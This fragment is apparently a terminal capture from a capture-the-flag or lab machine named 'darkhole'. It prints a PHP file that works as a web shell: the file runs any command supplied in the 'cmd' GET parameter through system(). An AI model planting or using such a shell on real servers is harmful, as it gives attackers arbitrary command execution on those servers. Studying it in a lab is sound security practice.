 jehad@darkhole:~$ cat /opt/web/index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:~$